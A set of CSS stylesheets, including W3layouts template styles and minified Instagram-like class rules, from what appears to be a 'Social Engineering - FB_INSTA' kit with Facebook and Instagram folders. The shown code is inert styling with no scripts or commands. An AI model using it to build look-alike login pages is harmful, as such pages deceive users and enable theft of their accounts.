 background:#fff;
 color:#999;
 padding:7px
}
.m5te1 {
 display:inline;
 left:-5px;
 top:-2px
}
.KsMRa,.wCtiO {
 display:inline-block
}
.wCtiO {
 margin-right:6px;
 vertical-align:baseline
}
.KsMRa {
 max-width:140px;
 overflow:hidden;
 text-overflow:ellipsis;
 vertical-align:bottom;
 white-space:nowrap
}
.vQbKN {
 border:solid 1px #dbdbdb;
 border-radius:3px;
 color:#262626;
 font-size:14px;
 outline:0;
 padding:3px 10px 3px 26px;
 z-index:2
}
.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder {
 color:#999
}
.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder {
 color:#999
}
.vQbKN::placeholder,.vQbKN:focus::placeholder {
 color:#999
}
._9zf38 {
 bottom:0;
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:1
}
.aMA7x,.wZOJW {
 position:absolute;
 right:75px;
 z-index:3
}
.aMA7x {
 left:auto;
 top:14px
}
.wZOJW {
 top:4px
}
.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited {
 color:inherit
}
._81NM2 {
 text-align:center;
 color:#999
}
.g47SY {
 color:#262626;
 font-weight:600
}
.lOXF2 {
 display:block
}
</file>
<file: Social Engineering - FB_INSTA/Facebook/css/style.css>
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/* reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}
ol,ul{list-style:none;margin:0px;padding:0px;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
/* start editing from here */
a{text-decoration:none;}
.txt-rt{text-align:right;}/* text align right */
.txt-lt{text-align:left;}/* text align left */
.txt-center{text-align:center;}/* text align center */
.float-rt{float:right;}/* float right */
.float-lt{float:left;}/* float left */
.clear{clear:both;}/* clear float */
.pos-relative{position:relative;}/* Position Relative */
.pos-absolute{position:absolute;}/* Position Absolute */
.vertical-base{	vertical-align:baseline;}/* vertical align baseline */
.vertical-top{	vertical-align:top;}/* vertical align top */
nav.vertical ul li{	display:block;}/* vertical menu */
nav.horizontal ul li{	display: inline-block;}/* horizontal menu */
img{max-width:100%;}
/*end reset*/
/****-----start-body----****/
body{
text-align: center;
background: #013f42;
background-size:cover;
font-family: "Asap-Regular";
}

@font-face{
font-family: "Asap-Regular";
src:url(../fonts/Asap-Regular.ttf);
}

.padding{
padding:60px 100px;
}

.mail-img-w3ls img{
width:13%;
margin:0 auto;
}

.mail-img-w3ls span{
height:5px;
width:250px;
background:#e77200; /*#D65B88*/
display:block;
text-align:center;
margin:0 auto;
}

.header-agileits {
text-align: center;
padding:10px 0;
padding-bottom:50px;
font-family: "Asap-Regular";
}

.header-agileits h1 {
font-size:50px;
color: #fff;
letter-spacing:3px;
margin:0 auto;
padding-bottom:10px;
}
.header-agileits p{
font-size:16px;
color:#d0cccc;
letter-spacing:1px;
margin:0 auto;
width:50%;
text-align:center;
line-height:24px;
}

.design-w3l{
width:40%;
margin:0 auto;
}

.mail-form-agile {
    padding: 40px 50px;
    text-align: center;
    margin:0px;
    background: rgba(23, 218, 218, 0.18);
    color: #000;
	margin:0 auto;
}

.mail-form-agile input[type="text"]{
	padding: 13px 10px;
    width: 92.5%;
    font-size: 16px;
    outline: none;
    color: #FFFFFF;
    background: transparent;
    border: 0px;
    border-bottom: 1px solid #fff;
    border-radius: 0px;
    font-family: "Asap-Regular";
    letter-spacing: 1.4px;
    font-weight: 600;
}
::-webkit-input-placeholder{
   color:#b4b0b0 !important;
   font-weight:400;
}
.mail-form-agile input[type="submit"]{
font-size: 18px;
padding: 10px 20px;
letter-spacing:1.2px;
border: none;
text-transform: capitalize;
outline: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
background: #e77200;
color: #333;
cursor: pointer;
margin: 0 auto;
margin-top:40px;
font-family: "Asap-Regular";
-webkit-transition-duration: 0.9s;
transition-duration: 0.9s;
font-weight:600;
}
.mail-form-agile input[type="submit"]:hover {
 -webkit-transition-duration: 0.9s;
 transition-duration: 0.9s;
 background:#fff;
}

.footer{
text-align: center;
padding: 50px 15px 0px;
padding-top:75px;
letter-spacing:1.6px;
line-height:22px;
}
.footer p {
font-size: 16px;
color: #fff;
margin: 0px;
letter-spacing:1.4px;
}
.footer p a {
color:#e77200;
font-weight:blod;
-webkit-transition-duration: 0.5s;
transition-duration: 0.5s;
}
.footer p a:hover {
color: #eee;
 -webkit-transition-duration: 0.5s;
 transition-duration: 0.5s;
}





/*-- responsive media queries --*/

@media screen and (max-width:1280px){
.header-agileits p {
    width: 65%;
}
.design-w3l {
    width: 45%;
}

}


@media screen and (max-width:1080px){
.mail-img-w3ls img {
    width: 16%;
}
.header-agileits h1 {
    font-size: 46px;
}
.header-agileits p {
    width: 75%;
}
.design-w3l {
    width: 55%;
}


}


@media screen and (max-width:1050px){
.header-agileits p {
    width: 80%;
}


}



@media screen and (max-width:991px){
.header-agileits{ 
    padding-bottom: 40px;
}
.mail-img-w3ls img {
    width: 16%;
}
.header-agileits h1 {
    font-size: 44px;
	padding-bottom: 3px;
}
.header-agileits p {
    font-size: 14px;
}
.design-w3l {
    width: 60%;
}
.footer {
    text-align: center;
    padding: 50px 15px 0px;
    padding-top: 50px;
    letter-spacing: 1.6px;
    line-height: 22px;
}

}


@media screen and (max-width:800px){
.mail-img-w3ls img {
    width: 22%;
}
.mail-img-w3ls span {
    width: 220px;
}
.header-agileits p {
    width: 100%;
}
.design-w3l {
    width: 76%;
}
.mail-form-agile {
    padding: 30px 40px;
}
.mail-form-agile input[type="submit"] {
    font-size: 16px;
}
.footer p {
    font-size: 14px;
}

}

@media screen and (max-width:768px){
.padding{
padding:50px;
}

}

@media screen and (max-width:736px){
.header-agileits h1 {
    font-size: 42px;
    padding-bottom: 2px;
}
.footer {
    padding: 40px 0px 0px;
}
}

@media screen and (max-width:667px){


}

@media screen and (max-width:640px){


}

@media screen and (max-width:600px){
.padding{
padding:50px 20px;
}
.header-agileits h1 {
    font-size: 38px;
}

}

@media screen and (max-width:568px){
.mail-img-w3ls span {
    width: 220px;
}
.header-agileits h1 {
    font-size: 36px;
}
.header-agileits p {
    font-size: 14px;
	line-height:22px;
}
.design-w3l {
    width: 84%;
}


}

@media screen and (max-width:480px){
.mail-img-w3ls span {
    width: 160px;
}
.header-agileits h1 {
    font-size: 34px;
}
.header-agileits p {
    font-size: 13px;
    line-height: 22px;
}
.design-w3l {
    width: 98%;
}
.mail-form-agile input[type="submit"] {
    font-size: 14px;
	margin-top: 30px;
}
.footer p {
    font-size: 13px;
}

}

@media screen and (max-width:414px){
.header-agileits h1 {
    font-size: 30px;
}
.padding {
    padding: 30px 15px;
}
.mail-img-w3ls span {
    height: 2.5px;
}
.header-agileits {
    padding-bottom: 30px;
}
.mail-form-agile {
    padding:25px 30px;
}
.footer {
    padding: 30px 0px 0px;
}

}

@media screen and (max-width:375px){
.mail-img-w3ls img {
    width: 24%;
}
.mail-img-w3ls span {
    height: 1.5px;
}
.mail-form-agile input[type="text"] {
    font-size: 14px;
}
.mail-form-agile {
    padding: 25px;
}

}

@media screen and (max-width:320px){
.padding {
    padding: 25px 10px;
}
.design-w3l {
    width: 100%;
}
.mail-img-w3ls img {
    width: 27%;
}
.mail-img-w3ls span {
    width:100px;
}
.header-agileits h1 {
    font-size: 25px;
}



}
</file>
<file: Social Engineering - FB_INSTA/Instagram/css1/style.css>
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/* reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}
ol,ul{list-style:none;margin:0px;padding:0px;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
/* start editing from here */
a{text-decoration:none;}
.txt-rt{text-align:right;}/* text align right */
.txt-lt{text-align:left;}/* text align left */
.txt-center{text-align:center;}/* text align center */
.float-rt{float:right;}/* float right */
.float-lt{float:left;}/* float left */
.clear{clear:both;}/* clear float */
.pos-relative{position:relative;}/* Position Relative */
.pos-absolute{position:absolute;}/* Position Absolute */
.vertical-base{	vertical-align:baseline;}/* vertical align baseline */
.vertical-top{	vertical-align:top;}/* vertical align top */
nav.vertical ul li{	display:block;}/* vertical menu */
nav.horizontal ul li{	display: inline-block;}/* horizontal menu */
img{max-width:100%;}
/*end reset*/
/****-----start-body----****/
body{
text-align: center;
background: #013f42;
background-size:cover;
font-family: "Asap-Regular";
}

@font-face{
font-family: "Asap-Regular";
src:url(../fonts/Asap-Regular.ttf);
}

.padding{
padding:60px 100px;
}

.mail-img-w3ls img{
width:13%;
margin:0 auto;
}

.mail-img-w3ls span{
height:5px;
width:250px;
background:#e77200; /*#D65B88*/
display:block;
text-align:center;
margin:0 auto;
}

.header-agileits {
text-align: center;
padding:10px 0;
padding-bottom:50px;
font-family: "Asap-Regular";
}

.header-agileits h1 {
font-size:50px;
color: #fff;
letter-spacing:3px;
margin:0 auto;
padding-bottom:10px;
}
.header-agileits p{
font-size:16px;
color:#d0cccc;
letter-spacing:1px;
margin:0 auto;
width:50%;
text-align:center;
line-height:24px;
}

.design-w3l{
width:40%;
margin:0 auto;
}

.mail-form-agile {
    padding: 40px 50px;
    text-align: center;
    margin:0px;
    background: rgba(23, 218, 218, 0.18);
    color: #000;
	margin:0 auto;
}

.mail-form-agile input[type="text"]{
	padding: 13px 10px;
    width: 92.5%;
    font-size: 16px;
    outline: none;
    color: #FFFFFF;
    background: transparent;
    border: 0px;
    border-bottom: 1px solid #fff;
    border-radius: 0px;
    font-family: "Asap-Regular";
    letter-spacing: 1.4px;
    font-weight: 600;
}
::-webkit-input-placeholder{
   color:#b4b0b0 !important;
   font-weight:400;
}
.mail-form-agile input[type="submit"]{
font-size: 18px;
padding: 10px 20px;
letter-spacing:1.2px;
border: none;
text-transform: capitalize;
outline: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
background: #e77200;
color: #333;
cursor: pointer;
margin: 0 auto;
margin-top:40px;
font-family: "Asap-Regular";
-webkit-transition-duration: 0.9s;
transition-duration: 0.9s;
font-weight:600;
}
.mail-form-agile input[type="submit"]:hover {
 -webkit-transition-duration: 0.9s;
 transition-duration: 0.9s;
 background:#fff;
}

.footer{
text-align: center;
padding: 50px 15px 0px;
padding-top:75px;
letter-spacing:1.6px;
line-height:22px;
}
.footer p {
font-size: 16px;
color: #fff;
margin: 0px;
letter-spacing:1.4px;
}
.footer p a {
color:#e77200;
font-weight:blod;
-webkit-transition-duration: 0.5s;
transition-duration: 0.5s;
}
.footer p a:hover {
color: #eee;
 -webkit-transition-duration: 0.5s;
 transition-duration: 0.5s;
}





/*-- responsive media queries --*/

@media screen and (max-width:1280px){
.header-agileits p {
    width: 65%;
}
.design-w3l {
    width: 45%;
}

}


@media screen and (max-width:1080px){
.mail-img-w3ls img {
    width: 16%;
}
.header-agileits h1 {
    font-size: 46px;
}
.header-agileits p {
    width: 75%;
}
.design-w3l {
    width: 55%;
}


}


@media screen and (max-width:1050px){
.header-agileits p {
    width: 80%;
}


}



@media screen and (max-width:991px){
.header-agileits{ 
    padding-bottom: 40px;
}
.mail-img-w3ls img {
    width: 16%;
}
.header-agileits h1 {
    font-size: 44px;
	padding-bottom: 3px;
}
.header-agileits p {
    font-size: 14px;
}
.design-w3l {
    width: 60%;
}
.footer {
    text-align: center;
    padding: 50px 15px 0px;
    padding-top: 50px;
    letter-spacing: 1.6px;
    line-height: 22px;
}

}


@media screen and (max-width:800px){
.mail-img-w3ls img {
    width: 22%;
}
.mail-img-w3ls span {
    width: 220px;
}
.header-agileits p {
    width: 100%;
}
.design-w3l {
    width: 76%;
}
.mail-form-agile {
    padding: 30px 40px;
}
.mail-form-agile input[type="submit"] {
    font-size: 16px;
}
.footer p {
    font-size: 14px;
}

}

@media screen and (max-width:768px){
.padding{
padding:50px;
}

}

@media screen and (max-width:736px){
.header-agileits h1 {
    font-size: 42px;
    padding-bottom: 2px;
}
.footer {
    padding: 40px 0px 0px;
}
}

@media screen and (max-width:667px){


}

@media screen and (max-width:640px){


}

@media screen and (max-width:600px){
.padding{
padding:50px 20px;
}
.header-agileits h1 {
    font-size: 38px;
}

}

@media screen and (max-width:568px){
.mail-img-w3ls span {
    width: 220px;
}
.header-agileits h1 {
    font-size: 36px;
}
.header-agileits p {
    font-size: 14px;
	line-height:22px;
}
.design-w3l {
    width: 84%;
}


}

@media screen and (max-width:480px){
.mail-img-w3ls span {
    width: 160px;
}
.header-agileits h1 {
    font-size: 34px;
}
.header-agileits p {
    font-size: 13px;
    line-height: 22px;
}
.design-w3l {
    width: 98%;
}
.mail-form-agile input[type="submit"] {
    font-size: 14px;
	margin-top: 30px;
}
.footer p {
    font-size: 13px;
}

}

@media screen and (max-width:414px){
.header-agileits h1 {
    font-size: 30px;
}
.padding {
    padding: 30px 15px;
}
.mail-img-w3ls span {
    height: 2.5px;
}
.header-agileits {
    padding-bottom: 30px;
}
.mail-form-agile {
    padding:25px 30px;
}
.footer {
    padding: 30px 0px 0px;
}

}

@media screen and (max-width:375px){
.mail-img-w3ls img {
    width: 24%;
}
.mail-img-w3ls span {
    height: 1.5px;
}
.mail-form-agile input[type="text"] {
    font-size: 14px;
}
.mail-form-agile {
    padding: 25px;
}

}

@media screen and (max-width:320px){
.padding {
    padding: 25px 10px;
}
.design-w3l {
    width: 100%;
}
.mail-img-w3ls img {
    width: 27%;
}
.mail-img-w3ls span {
    width:100px;
}
.header-agileits h1 {
    font-size: 25px;
}



}
</file>
